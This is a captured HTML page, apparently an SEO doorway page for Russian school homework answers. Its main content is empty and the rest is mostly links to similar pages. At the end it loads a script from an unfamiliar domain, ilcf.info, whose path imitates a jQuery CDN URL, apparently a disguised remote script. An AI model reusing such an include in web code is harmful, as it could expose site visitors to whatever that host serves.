

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohveidu.poojabangar.com/anfin3-gdz-5-klass-matem-ister.html
body_size: 2016
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз 5 класс матем истер - ohveidu.poojabangar.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohveidu.poojabangar.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз 5 класс матем истер</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="anfin3-izbu-matreny-do-vesny-zabili-i-ya-pereselilsya-k-odnoy-iz-ee-zolovok-nepodaleku-sochinenie.html">Избу матрены до весны забили, и я переселился к одной из ее золовок, неподалеку. сочинение</a></li>
                                <li><a href="anfin3-.html">Математика відповіді гдз</a></li>
                                <li><a href="anfin3-primery-iz-reshebnikov-po-matematike.html">Примеры из решебников по математике</a></li>
                                <li><a href="anfin3-svaynye-raboty-referat.html">Свайные работы реферат</a></li>
                                <li><a href="anfin3-.html">Гдз математика 3 клас ф м рівкінд оляницька готові домашні завдання гдз</a></li>
                                <li><a href="anfin3-gdz-p-vereschagina-afanaseva.html">Гдз п верещагина афанасьева</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="anfin3-gdz-ege-3000-zadach-yaschenko.html">Гдз егэ 3000 задач ященко</a></li>
                                            <li><a href="anfin3-reshebnik-po-himii-9-klass-velichko-burinskaya.html">Решебник по химии 9 класс величко буринская</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="anfin3-uchebnik-istoriografiya-istorii-rossii-do-1917-goda-skachat.html">Учебник историография истории россии до 1917 года скачать</a></li>
                                            <li><a href="anfin3-uchebnik-moskvovedenie-5-klass-alekseev-kim-rogachev-skachat.html">Учебник москвоведение 5 класс алексеев, ким , рогачев скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="anfin3-mongolskoe-nashestvie-referat.html">Монгольское нашествие реферат</a></li>
                                            <li><a href="anfin3-referat-na-temu-pamyatniki-prirody-novosibirskoy-oblasti.html">Реферат на тему памятники природы новосибирской области.</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="anfin3-gdz-po-angliyskomu-6-klass-spotlight-skachat-besplatno.html">Гдз по английскому 6 класс spotlight скачать бесплатно</a></li>
                                            <li><a href="anfin3-matematika-5-klass-vilenkin-reshebnik-875.html">Математика 5 класс виленкин решебник 875</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
